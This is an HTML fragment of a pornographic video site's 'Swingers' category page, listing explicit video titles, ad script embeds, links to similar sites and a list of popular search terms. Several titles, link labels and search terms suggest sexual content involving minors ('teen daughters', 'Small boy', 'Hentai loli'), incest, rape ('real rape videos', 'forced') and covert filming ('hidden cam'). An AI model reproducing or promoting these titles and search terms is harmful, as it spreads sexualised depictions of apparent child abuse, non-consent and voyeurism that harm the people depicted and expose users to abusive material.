                        <a href="/en/video/3824942637356361253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031df2625" src="/thumbs/253/3824942637356361253_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;109 views</span>
                            </div>
                            <span class="thumb-desc">Daddy Is Boss</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636552581806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1001f672ae" src="/thumbs/806/3824942636552581806_0.jpg"/>
                                <span class="thumb-duration">10:08</span>
                                <span class="thumb-info">14.03.2020&nbsp;&nbsp;&nbsp;134 views</span>
                            </div>
                            <span class="thumb-desc">Fucking my teen daughters at Pool Hall Bar</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16721872599205438014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e81006885efa623e" src="/thumbs/14/16721872599205438014_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                                <span class="thumb-info">1.03.2022&nbsp;&nbsp;&nbsp;80 views</span>
                            </div>
                            <span class="thumb-desc">Amateur GILF Slut Wife Melanie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8598333532894126428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77536acad07be15c" src="/thumbs/428/8598333532894126428_0.jpg"/>
                                <span class="thumb-duration">13:51</span>
                                <span class="thumb-info">28.10.2022&nbsp;&nbsp;&nbsp;88 views</span>
                            </div>
                            <span class="thumb-desc">German mother in nylons creampie sexparty swinger housewife</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735024102441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eda17c29" src="/thumbs/441/2705852735024102441_0.jpg"/>
                                <span class="thumb-duration">8:29</span>
                                <span class="thumb-info">5.03.2020&nbsp;&nbsp;&nbsp;127 views</span>
                            </div>
                            <span class="thumb-desc">Pink nipple MILF sucks tits cunt and cock at bar</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734947813704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e9156948" src="/thumbs/704/2705852734947813704_0.jpg"/>
                                <span class="thumb-duration">11:14</span>
                                <span class="thumb-info">26.02.2020&nbsp;&nbsp;&nbsp;164 views</span>
                            </div>
                            <span class="thumb-desc">Amateur wife gets pussy and ass fucked on homemade</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734323920452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3e58e44" src="/thumbs/452/2705852734323920452_0.jpg"/>
                                <span class="thumb-duration">10:56</span>
                                <span class="thumb-info">3.03.2020&nbsp;&nbsp;&nbsp;102 views</span>
                            </div>
                            <span class="thumb-desc">Mom with her daughter in a swinger club</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734239619662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bedf3a4e" src="/thumbs/662/2705852734239619662_0.jpg"/>
                                <span class="thumb-duration">9:30</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;132 views</span>
                            </div>
                            <span class="thumb-desc">2+2</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894497587352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751172d8098" src="/thumbs/352/1892856894497587352_0.jpg"/>
                                <span class="thumb-duration">14:24</span>
                                <span class="thumb-info">26.08.2019&nbsp;&nbsp;&nbsp;92 views</span>
                            </div>
                            <span class="thumb-desc">Amateur milf getting fucked by younger boy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734127638748/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b83288dc" src="/thumbs/748/2705852734127638748_0.jpg"/>
                                <span class="thumb-duration">9:44</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;123 views</span>
                            </div>
                            <span class="thumb-desc">Amateur threesome 234</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734079862782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b55987fe" src="/thumbs/782/2705852734079862782_0.jpg"/>
                                <span class="thumb-duration">6:22</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;138 views</span>
                            </div>
                            <span class="thumb-desc">Amateur threesome 428</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639284248095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4c85e1f" src="/thumbs/95/3824942639284248095_0.jpg"/>
                                <span class="thumb-duration">13:07</span>
                                <span class="thumb-info">24.03.2020&nbsp;&nbsp;&nbsp;98 views</span>
                            </div>
                            <span class="thumb-desc">intense orgasm of swinger wife in 3some with neighbor</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638180283813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062fb35a5" src="/thumbs/813/3824942638180283813_0.jpg"/>
                                <span class="thumb-duration">10:09</span>
                                <span class="thumb-info">28.08.2019&nbsp;&nbsp;&nbsp;64 views</span>
                            </div>
                            <span class="thumb-desc">Swinger family all fucked together</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637815649192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104d3f53a8" src="/thumbs/192/3824942637815649192_0.jpg"/>
                                <span class="thumb-duration">8:55</span>
                                <span class="thumb-info">26.08.2019&nbsp;&nbsp;&nbsp;18 views</span>
                            </div>
                            <span class="thumb-desc">Filthy GRANNIES suck anal CREAM PIES</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734053778904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b3cb85d8" src="/thumbs/904/2705852734053778904_0.jpg"/>
                                <span class="thumb-duration">8:32</span>
                                <span class="thumb-info">26.02.2020&nbsp;&nbsp;&nbsp;123 views</span>
                            </div>
                            <span class="thumb-desc">Amateur Blonde Creampied on Real Homemade</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640686419953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f85bcff1" src="/thumbs/953/3824942640686419953_0.jpg"/>
                                <span class="thumb-duration">11:53</span>
                                <span class="thumb-info">3.09.2019&nbsp;&nbsp;&nbsp;61 views</span>
                            </div>
                            <span class="thumb-desc">BI Family has a SWINGERS PARTY</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733602157981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb998e0559d" src="/thumbs/981/2705852733602157981_0.jpg"/>
                                <span class="thumb-duration">10:09</span>
                                <span class="thumb-info">4.03.2020&nbsp;&nbsp;&nbsp;117 views</span>
                            </div>
                            <span class="thumb-desc">Amateur group 146</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733100291982/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97af6778e" src="/thumbs/982/2705852733100291982_0.jpg"/>
                                <span class="thumb-duration">20:13</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;146 views</span>
                            </div>
                            <span class="thumb-desc">Three cocks tear up dirty swinger slut</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638344560006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106cc5dd86" src="/thumbs/6/3824942638344560006_0.jpg"/>
                                <span class="thumb-duration">0:20</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;27 views</span>
                            </div>
                            <span class="thumb-desc">Amateur Mom decides to take on a Big Black Cock in Interracial Video</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732904701548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f4dfe6c" src="/thumbs/548/2705852732904701548_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-info">3.03.2020&nbsp;&nbsp;&nbsp;112 views</span>
                            </div>
                            <span class="thumb-desc">Booty milf got had orgasim on real homemade</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732837656296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96b4ef6e8" src="/thumbs/296/2705852732837656296_0.jpg"/>
                                <span class="thumb-duration">10:28</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;142 views</span>
                            </div>
                            <span class="thumb-desc">All the boys here suck DICK..just like DADDY</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545099673697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25122f61061" src="/thumbs/697/1426482545099673697_0.jpg"/>
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-info">1.03.2020&nbsp;&nbsp;&nbsp;76 views</span>
                            </div>
                            <span class="thumb-desc">GERMAN MOM AND DAD FUCK WITH STEP DAUGHTER AND FRIEND</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734672357951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d8aa4a3f" src="/thumbs/951/2705852734672357951_0.jpg"/>
                                <span class="thumb-duration">9:34</span>
                                <span class="thumb-info">25.02.2020&nbsp;&nbsp;&nbsp;17 views</span>
                            </div>
                            <span class="thumb-desc">She cant believe it</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637836051513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e76a439" src="/thumbs/513/3824942637836051513_0.jpg"/>
                                <span class="thumb-duration">11:06</span>
                                <span class="thumb-info">24.03.2020&nbsp;&nbsp;&nbsp;43 views</span>
                            </div>
                            <span class="thumb-desc">After This Party, Everybody Gets Fucked!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732757182285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96683074d" src="/thumbs/285/2705852732757182285_0.jpg"/>
                                <span class="thumb-duration">16:23</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;114 views</span>
                            </div>
                            <span class="thumb-desc">Hot brunette wife on real homemade</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2620299328235383407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245d2c5b28aa2a6f" src="/thumbs/407/2620299328235383407_0.jpg"/>
                                <span class="thumb-duration">8:22</span>
                                <span class="thumb-info">24.03.2022&nbsp;&nbsp;&nbsp;75 views</span>
                            </div>
                            <span class="thumb-desc">Taboo Teen TALES..with the OLD MAN</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>&nbsp;<a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/7536741/daddy/popular/1/" target="_self">daddy</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894749661246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512633d83e" src="/thumbs/246/1892856894749661246_0.jpg"/>
                                <span class="thumb-duration">6:14</span>
                                <span class="thumb-info">4.09.2019&nbsp;&nbsp;&nbsp;9 views</span>
                            </div>
                            <span class="thumb-desc">Milf swallowing cum at a gloryhole</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732635928415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f48d75f" src="/thumbs/415/2705852732635928415_0.jpg"/>
                                <span class="thumb-duration">10:05</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;123 views</span>
                            </div>
                            <span class="thumb-desc">Wife swapping in a room 1</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731987928413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb938a9255d" src="/thumbs/413/2705852731987928413_0.jpg"/>
                                <span class="thumb-duration">5:20</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;132 views</span>
                            </div>
                            <span class="thumb-desc">Amateur beautiful curvy wife interracial</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4638830775797753861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4060700354932805" src="/thumbs/861/4638830775797753861_0.jpg"/>
                                <span class="thumb-duration">12:30</span>
                                <span class="thumb-info">28.10.2022&nbsp;&nbsp;&nbsp;84 views</span>
                            </div>
                            <span class="thumb-desc">Swinger Wife Wants Her Pussy RUINED By A Huge Cock</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640556639718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f09f85e6" src="/thumbs/718/3824942640556639718_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">23.09.2019&nbsp;&nbsp;&nbsp;86 views</span>
                            </div>
                            <span class="thumb-desc">Sex With Stepmom In Hotel</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896744329261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519d18102d" src="/thumbs/261/1892856896744329261_0.jpg"/>
                                <span class="thumb-duration">21:08</span>
                                <span class="thumb-info">16.03.2020&nbsp;&nbsp;&nbsp;115 views</span>
                            </div>
                            <span class="thumb-desc">Russian Swinger Orgy Sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547220107884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a159526c" src="/thumbs/884/1426482547220107884_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">22.02.2020&nbsp;&nbsp;&nbsp;138 views</span>
                            </div>
                            <span class="thumb-desc">German teen swinger and 18 xxx Dont my tastey funbags and backside turn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6132355598625577807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="551a80ed24749b4f" src="/thumbs/807/6132355598625577807_0.jpg"/>
                                <span class="thumb-duration">6:05</span>
                                <span class="thumb-info">28.10.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">BBC 3sum  6 Minute Facial and Creampie   Father and Step Son!</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7536741/daddy/popular/1/" target="_self">daddy</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4482868739308971996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e36595dfd36e7dc" src="/thumbs/996/4482868739308971996_0.jpg"/>
                                <span class="thumb-duration">10:32</span>
                                <span class="thumb-info">3.12.2023&nbsp;&nbsp;&nbsp;26 views</span>
                            </div>
                            <span class="thumb-desc">grandparents fucking teens at swingers club</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7077989/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545800276264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514cb86928" src="/thumbs/264/1426482545800276264_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">23.03.2020&nbsp;&nbsp;&nbsp;88 views</span>
                            </div>
                            <span class="thumb-desc">Milf hd babe and german teen swinger Tender Sex in Jacuzzi</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6365598548218969615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5857262739557e0f" src="/thumbs/615/6365598548218969615_0.jpg"/>
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-info">25.11.2023&nbsp;&nbsp;&nbsp;36 views</span>
                            </div>
                            <span class="thumb-desc">black friday swinger party gets hot</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/705820498980067726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9cb940114e5598e" src="/thumbs/726/705820498980067726_0.jpg"/>
                                <span class="thumb-duration">11:29</span>
                                <span class="thumb-info">11.03.2022&nbsp;&nbsp;&nbsp;118 views</span>
                            </div>
                            <span class="thumb-desc">Taboo Orgy with Dad, Step Son, Step Mom and Her Friend</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638590182171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg"/>
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;13 views</span>
                            </div>
                            <span class="thumb-desc">Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1807053261508803938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1913f15dfe717d62" src="/thumbs/938/1807053261508803938_0.jpg"/>
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-info">25.11.2023&nbsp;&nbsp;&nbsp;39 views</span>
                            </div>
                            <span class="thumb-desc">swingers party massive orgy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/420417839125074626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d59fcc164992c2" src="/thumbs/626/420417839125074626_0.jpg"/>
                                <span class="thumb-duration">13:33</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;149 views</span>
                            </div>
                            <span class="thumb-desc">insext british family swinging part 1 01111 - family porn nude tumblr - family swingers porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     

                </div>
                 <div class="pagination">
<span>1</span><a href="/en/category/9896037/Swingers/popular/2/" target="_self">2</a><a href="/en/category/9896037/Swingers/popular/3/" target="_self">3</a>
                </div>               
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/998337204/" data-ct="998337204">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/998337204.jpg" alt="Daughter Porn">
                                <span class="thumb-quantity">Daughter Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4249879585/" data-ct="4249879585">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4249879585.jpg" alt="RealIncestTube">
                                <span class="thumb-quantity">RealIncestTube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1830630071/" data-ct="1830630071">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1830630071.jpg" alt="RealIncest">
                                <span class="thumb-quantity">RealIncest</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1558760496/" data-ct="1558760496">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/1558760496.jpg" alt="pornfamily">
                                <span class="thumb-quantity">pornfamily</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/42611958/" data-ct="42611958">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                                <span class="thumb-quantity">incest porn videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1589895456/" data-ct="1589895456">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/1589895456.jpg" alt="inzestpornoxxx">
                                <span class="thumb-quantity">inzestpornoxxx</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2077318114/" data-ct="2077318114">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                                <span class="thumb-quantity">real rape videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1354257698/" data-ct="1354257698">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354257698.jpg" alt="incestpornhere">
                                <span class="thumb-quantity">incestpornhere</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1644682795/" data-ct="1644682795">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1644682795.jpg" alt="enjoyrealincest">
                                <span class="thumb-quantity">enjoyrealincest</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1860848659/" data-ct="1860848659">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1860848659.jpg" alt="BrotherSisterSex.me">
                                <span class="thumb-quantity">BrotherSisterSex.me</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2849981616/" data-ct="2849981616">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2849981616.jpg" alt="4k rape fantasy porn">
                                <span class="thumb-quantity">4k rape fantasy porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3553673078/" data-ct="3553673078">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3553673078.jpg" alt="4krealincestporn.com">
                                <span class="thumb-quantity">4krealincestporn.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/808591691/" data-ct="808591691">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/808591691.jpg" alt="Free Incest Porn">
                                <span class="thumb-quantity">Free Incest Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1508787182/" data-ct="1508787182">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1508787182.jpg" alt="realmomsontaboo.com">
                                <span class="thumb-quantity">realmomsontaboo.com</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
 <a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie">dirty talk mom creampie</a>  <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young">Indian old young</a>  <a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur">Small boy fuck mom voyeur</a>  <a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn">old man forced porn</a>  <a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies">korean son forced mom full movies</a>  <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies">Vintage Taboo full movies</a>  <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality">Real mom son amateur Homemade reality</a>  <a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation">Couple orgasm compilation</a>  <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation">creampie compilation</a>  <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty">Indian Kerala Mallu Busty</a>  <a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon">Gay incest cartoon</a>  <a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo">Ensest taboo</a>  <a href="/en/search/YW1hdGV1ciBhbmFsIGNyZWFtcGll/" target="_self" title="amateur anal creampie">amateur anal creampie</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXI/" target="_self" title="brother sister">brother sister</a>  <a href="/en/search/R2VybWFuICBJbnplc3Q/" target="_self" title="German  Inzest">German  Inzest</a>  <a href="/en/search/SW5kaWFuIGJhdGggaGlkZGVuIGNhbQ/" target="_self" title="Indian bath hidden cam">Indian bath hidden cam</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom">brother sister mom</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/YnJ1dGFsIHRlZW4gZ2FuZ2Jhbmc/" target="_self" title="brutal teen gangbang">brutal teen gangbang</a>  <a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli">Hentai loli</a>  <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam">Hijab arab hidden cam</a>  <a href="/en/search/RWNodGUgVmF0ZXIgVG9jaHRlciBhbmFs/" target="_self" title="Echte Vater Tochter anal">Echte Vater Tochter anal</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/R2lybCBjcmVhbXBpZQ/" target="_self" title="Girl creampie">Girl creampie</a>  <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex">Real Indian mother and son sex</a>  <a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen">Grandpa fucks teen</a>  <a href="/en/search/ZmF0aGVyIGRhdWdodGVy/" target="_self" title="father daughter">father daughter</a>  <a href="/en/search/VmF0ZXIgVG9jaHRlciBhbmFsIGRldXRzY2g/" target="_self" title="Vater Tochter anal deutsch">Vater Tochter anal deutsch</a>  <a href="/en/search/bW9tIHNvbiBhbWF0ZXVy/" target="_self" title="mom son 